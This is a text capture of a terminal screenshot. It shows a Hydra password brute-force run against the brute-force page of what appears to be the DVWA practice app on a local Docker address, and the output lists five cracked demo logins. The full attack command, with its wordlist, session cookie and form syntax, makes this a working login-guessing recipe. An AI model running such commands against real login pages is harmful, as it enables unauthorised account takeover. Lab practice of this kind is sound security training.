 17:18 ~/Documents → hydra -L users.txt -P rockyou.txt 172.17.0.1 -s 5000 http-ge
t-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=
g1umh8bc44mlgrntlk9pb45kd1; security=low:F=Username and/or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-10 17:19:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 71721990 login tries (l:5/p:14344398), ~4482
625 tries per task
[DATA] attacking http-get-form://172.17.0.1:5000/vulnerabilities/brute/:username=^USER^&password
=^PASS^&Login=Login:H=Cookie: PHPSESSID=g1umh8bc44mlgrntlk9pb45kd1; security=low:F=Username and/
or password incorrect
[5000][http-get-form] host: 172.17.0.1   login: admin   password: password
[5000][http-get-form] host: 172.17.0.1   login: gordonb   password: abc123
[5000][http-get-form] host: 172.17.0.1   login: 1337   password: charley
[5000][http-get-form] host: 172.17.0.1   login: pablo   password: letmein
[5000][http-get-form] host: 172.17.0.1   login: smithy   password: password
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-10 17:19:45